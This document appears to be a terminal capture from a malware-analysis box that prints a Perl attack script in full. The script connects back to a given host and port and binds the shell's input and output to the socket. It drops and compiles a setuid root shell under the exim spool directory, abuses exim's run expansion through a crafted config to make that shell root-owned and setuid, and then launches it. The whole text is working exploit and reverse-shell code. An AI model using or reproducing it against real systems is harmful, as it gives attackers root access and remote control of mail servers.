 root@remnux:/mnt/tmp# cat c.pl
#!/usr/bin/perl

$system = '/bin/sh';
$ARGC=@ARGV;
if ($ARGC!=2) {
   print "Usage: $0 [Host] [Port] \n\n";
   die "Ex: $0 127.0.0.1 2121 \n";
}
use Socket;
use FileHandle;
socket(SOCKET, PF_INET, SOCK_STREAM, getprotobyname('tcp')) or die print "[-] Unable to Resolve Host\n";
connect(SOCKET, sockaddr_in($ARGV[1], inet_aton($ARGV[0]))) or die print "[-] Unable to Connect Host\n";
SOCKET->autoflush();
open(STDIN, ">&SOCKET");
open(STDOUT,">&SOCKET");
open(STDERR,">&SOCKET");

open FILE, ">/var/spool/exim4/s.c";
print FILE qq{
#include <stdio.h>
#include <unistd.h>
int main(int argc, char *argv[])
{
setuid(0);
setgid(0);
setgroups(0, NULL);
execl("/bin/sh", "sh", NULL);
}
};
close FILE;

system("gcc /var/spool/exim4/s.c -o /var/spool/exim4/s; rm /var/spool/exim4/s.c");
open FILE, ">/tmp/e.conf";
print FILE "spool_directory = \${run{/bin/chown root:root /var/spool/exim4/s}}\${run{/bin/chmod 4755 /var/spool/exim4/s}}";
close FILE;

system("exim -C/tmp/e.conf -q; rm /tmp/e.conf");
system("uname -a;");
system("/var/spool/exim4/s");
system($system);